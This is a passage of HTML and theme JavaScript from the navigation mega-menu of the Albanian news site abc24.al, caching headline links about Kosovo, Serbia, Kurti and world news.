<\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 51338;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/ks.png?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves\/\"  rel=\"bookmark\" title=\"Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs\">Pas liberalizimit t\u00eb vizave, fuqizohet pasaporta e Kosov\u00ebs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be\/\"  rel=\"bookmark\" title=\"\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e Asociacionit nga BE\">\u201cFaleminderit q\u00eb na e k\u00ebshilluat, por jo\u201d, Konjufca refuzon draft-statutin e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi\/\"  rel=\"bookmark\" title=\"Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin nga Per\u00ebndimi\">Serbia pranon targat e Kosov\u00ebs, Kurti: Strategji p\u00ebr t\u00eb ulur presionin...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2023\/12\/kurti-1.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/kosova\/kosove\/\" class=\"td-post-category\" >Kosov\u00eb<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur\/\"  rel=\"bookmark\" title=\"Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb nj\u00ebjtin vendim si Serbia vet\u00ebm kur\u2026\">Pranimi i targave, Kurti tregon se Kosova do t\u00eb marr\u00eb t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://abc24.al/category/kosova/">Të gjitha</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="51338" href="https://abc24.al/category/kosova/kosove/">Kosovë</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves/"  rel="bookmark" class="td-image-wrap " title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2024/01/ks.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pas-liberalizimit-te-vizave-fuqizohet-pasaporta-e-kosoves/"  rel="bookmark" title="Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës">Pas liberalizimit të vizave, fuqizohet pasaporta e Kosovës</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be/"  rel="bookmark" class="td-image-wrap " title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/Glauk-Konjufca.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kosova/kosove/" class="td-post-category" >Kosovë</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/faleminderit-qe-na-e-keshilluat-por-jo-konjufca-refuzon-draft-statutin-e-asociacionit-nga-be/"  rel="bookmark" title="“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e Asociacionit nga BE">“Faleminderit që na e këshilluat, por jo”, Konjufca refuzon draft-statutin e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi/"  rel="bookmark" class="td-image-wrap " title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/vucic-2-732x375-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/aktualitet/" class="td-post-category" >Aktualitet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/serbia-pranon-targat-e-kosoves-kurti-strategji-per-te-ulur-presionin-nga-perendimi/"  rel="bookmark" title="Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin nga Perëndimi">Serbia pranon targat e Kosovës, Kurti: Strategji për të ulur presionin&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://abc24.al/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur/"  rel="bookmark" class="td-image-wrap " title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…" ><img class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" data-src="[data-uri]" alt="" title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…" data-type="image_tag" data-img-url="https://i0.wp.com/abc24.al/wp-content/uploads/2023/12/kurti-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://abc24.al/category/kosova/kosove/" class="td-post-category" >Kosovë</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://abc24.al/pranimi-i-targave-kurti-tregon-se-kosova-do-te-marre-te-njejtin-vendim-si-serbia-vetem-kur/"  rel="bookmark" title="Pranimi i targave, Kurti tregon se Kosova do të marrë të njëjtin vendim si Serbia vetëm kur…">Pranimi i targave, Kurti tregon se Kosova do të marrë të&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-95967"><a href="https://abc24.al/category/bota/">Bota</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_29 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_29" ><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"553","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "4";
block_tdi_29.found_posts = "4045";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "1012";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\">Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\">\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\">The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5110.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" title=\"K\u00ebshilltar n\u00eb vendet autoritare\">K\u00ebshilltar n\u00eb vendet autoritare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_29","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 47582;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/349D4XD-Preview-1704235757.webp?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/aktualitet\/\" class=\"td-post-category\" >Aktualitet<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/pse-termeti-ne-japoni-shkaktoi-vetem-01-te-viktimave-te-atij-ne-turqi\/\"  rel=\"bookmark\" title=\"Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb atij n\u00eb Turqi?\">Pse t\u00ebrmeti n\u00eb Japoni shkaktoi vet\u00ebm 0,1 % t\u00eb viktimave t\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/Screenshot-2023-01-03-190432.jpg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/cmimet-e-grurit-sojes-misrit-priten-te-jene-te-paqendrueshme-gjate-2023\/\"  rel=\"bookmark\" title=\"\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb 2023\">\u00c7mimet e grurit, soj\u00ebs, misrit priten t\u00eb jen\u00eb t\u00eb paq\u00ebndrueshme gjat\u00eb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\" data-type=\"image_tag\" data-img-url=\"https:\/\/i0.wp.com\/abc24.al\/wp-content\/uploads\/2024\/01\/IMG_5109.jpeg?resize=218%2C150&#038;ssl=1\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/abc24.al\/category\/bota\/bote\/\" class=\"td-post-category\" >Bote<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/abc24.al\/the-guardian-serbia-nje-shtet-i-kapur-problem-per-ballkanin-dhe-per-be-ne\/\"  rel=\"bookmark\" title=\"The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe p\u00ebr BE-n\u00eb\">The Guardian: Serbia, nj\u00eb shtet i kapur, problem p\u00ebr Ballkanin dhe...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/abc24.al\/keshilltar-ne-vendet-autoritare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00ebshilltar n\u00eb vendet autoritare\" 